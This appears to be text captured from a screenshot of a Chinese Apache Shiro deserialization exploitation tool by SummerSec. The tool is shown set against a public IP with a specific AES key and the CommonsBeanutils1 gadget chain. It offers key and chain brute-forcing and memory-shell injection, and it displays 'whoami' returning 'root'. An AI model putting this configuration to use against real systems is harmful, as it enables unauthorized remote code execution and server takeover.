 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://121.89.201.231:8080 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 QZYysgMYhG6/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 whoami 执行
root
-----------------------------------------------------------------------
先知社区
BY SummerSec